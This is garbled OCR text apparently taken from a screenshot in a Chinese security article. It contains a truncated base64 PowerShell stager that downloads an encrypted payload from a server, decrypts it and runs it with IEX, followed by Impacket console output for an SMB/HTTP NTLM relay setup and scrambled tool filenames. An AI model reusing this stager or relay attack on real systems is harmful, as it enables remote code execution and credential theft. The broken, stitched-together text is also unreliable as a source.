 lAHIAcwAuAEEARABkACgAIgBDAG8AbwBrAGkAZQAiACwAIgBzAGUAcwBzAGkAbwBuAD0AVgA5AFEATQB
GADkARABjAGUASgBrAHMAQQBBAG0AcgBFADQAUgBuAFIAdQBiAFMAUgB3AHMAPQAiACkAOwAkAGQAQQB
0AGEAPQAkAFcAQwAuAEQAbwB3AG4ATABPAEEAZABEAEEAVABhACgAJABTAGUAcgArACQAVAApADsAJAB
pAHYAPQAkAEQAQQBUAGEAWwAwAC4ALgAzAF0AOwAkAGQAYQB0AGEAPQAkAGQAQQB0AGEAWwA0AC4ALgA
kAEQAYQB0AEEALgBsAEUAbgBnAHQASABdADsALQBKAE8ASQBuAFsAQwBoAGEAUgBbAF0AXQAoACYAIAA
kAFIAIAAkAEQAQQB0AGEAIAAoACQASQBWACsAJABLACkAKQB8AEkARQBYAA=="
py py smbexec. smbrelay
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
secretsdum services.py smbclient. smbexec. smbrelay
[*] Protocol Client LDAPS loaded..
p.py py py py
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Ots安全
安全客（www.anquanke.com）